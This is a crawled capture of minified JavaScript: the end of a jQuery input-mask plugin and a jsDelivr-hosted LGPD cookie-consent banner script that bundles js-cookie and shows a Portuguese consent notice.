    f;return b},maskToRegex:function(b){for(var c,a=0,e="";a<b.length;a++)(c=d.specialChar(b,a))&&(e+="("+c+")?");return e},fixRangeMask:function(a){return a.replace(/([A-Z0-9])\{(\d+)?,([(\d+)])\}/g,function(){var a=arguments,b=[],e=g.settings.translationNumbers[a[1]]?String.fromCharCode(parseInt("6"+a[1],16)):a[1].toLowerCase();b[0]=a[1];b[1]=Array(a[2]-1+1).join(a[1]);b[2]=Array(a[3]-a[2]+1).join(e).toLowerCase();g.settings.specialChars[e]=d.specialChar(a[1])+"?";return b.join("")})},removeMaskChars:function(a){k.each(g.settings.maskChars,
    function(c,d){a=a.replace(RegExp("("+g.settings.maskChars[c]+")?","g"),"")});return a},seekCallbacks:function(b,c){if(h.onKeyPress&&void 0===b.isTrigger&&"function"==typeof h.onKeyPress)h.onKeyPress(c,b,a,h);if(h.onComplete&&void 0===b.isTrigger&&c.length===f.length&&"function"==typeof h.onComplete)h.onComplete(c,b,a,h)}};"boolean"===typeof QUNIT&&(g.__p=d);g.remove=function(){d.destroyEvents();d.setVal(d.removeMaskChars(d.getVal()));a.removeAttr("maxlength")};g.init()};k.fn.mask=function(n,f){return this.each(function(){k(this).data("mask",
    new p(this,n,f))})}})(window.jQuery||window.Zepto);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/danielpjr/lgpd@2.0.0/lgpd-basic.min.js
body_size: 1483
content:
/**
 * Minified by jsDelivr using Terser v5.37.0.
 * Original file: /gh/danielpjr/lgpd@2.0.0/lgpd-basic.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
/*! js-cookie v3.0.0-rc.1 | MIT */
!function(e,t){var n,o;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,n=e.Cookies,(o=e.Cookies=t()).noConflict=function(){return e.Cookies=n,o})}(this,(function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}var t={read:function(e){return e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};return function n(o,i){function r(t,n,r){if("undefined"!=typeof document){"number"==typeof(r=e({},i,r)).expires&&(r.expires=new Date(Date.now()+864e5*r.expires)),r.expires&&(r.expires=r.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape),n=o.write(n,t);var c="";for(var s in r)r[s]&&(c+="; "+s,!0!==r[s]&&(c+="="+r[s].split(";")[0]));return document.cookie=t+"="+n+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],i={},r=0;r<n.length;r++){var c=n[r].split("="),s=c.slice(1).join("=");'"'===s[0]&&(s=s.slice(1,-1));try{var a=t.read(c[0]);if(i[a]=o.read(s,a),e===a)break}catch(e){}}return e?i[e]:i}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(t){return n(this.converter,e({},this.attributes,t))},withConverter:function(t){return n(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(o)}})}(t,{path:"/"})})),document.addEventListener("DOMContentLoaded",(function(){!function(e){"use strict";"yes"!=(Cookies.get("lgpd-cookies-accepted")||"not")&&(e.querySelector("body").insertAdjacentHTML("beforeend",'<div class="lgpd-container" style="position: fixed; bottom: 0; left: 0; right: 0; z-index: 999; display: flex; justify-content: center; font-family: sans-serif;font-size: 1rem; color: #333; min-width: 100%; background-color: #f5f5f5; border: 1px solid #ccc; padding: 2rem; box-shadow: 0 5px 10px black; transform: translateY(100%); transition: all ease-in-out 0.7s;">\n                <div class="lgpd-content">\n                    <div style="font-size: 1.1rem; font-weight: bold;">Uso de cookies neste site</div>\n                    <div style="padding: .8rem 1rem .8rem 0; line-height: 22px;">\n                        Nosso website faz o uso de "cookies" para entregar anúncios específicos e também gerar uma experiência\n                        completa em nosso site. Ao continuar, você concorda com a nossa Política de Privacidade.\n                    </div>\n                </div>\n                <div>\n                    <a href="" class="lgpd-accept-trigger" style="text-decoration: none; color: #f5f5f5; display: inline-block; background-color: #61a229; width: 130px; height: 36px; display: flex; align-items: center; justify-content: center; letter-spacing: 1px; padding: 0 12px; border-radius: 4px;">\n                        Eu concordo\n                    </a>\n                </div>\n            </div>'),setTimeout((function(){var t=e.querySelector(".lgpd-container");t.style.transform="translateY(0)",e.querySelector(".lgpd-accept-trigger").addEventListener("click",(function(e){e.preventDefault(),Cookies.set("lgpd-cookies-accepted","yes",{expires:360}),t.style.transform="translateY(100%)",setTimeout((function(){t.remove()}),500)}))}),100))}(document)}));
//# sourceMappingURL=/sm/1f9aa72f9552d6c00842097107da0343455167b0ae747f459905ac68bb3ac36b.map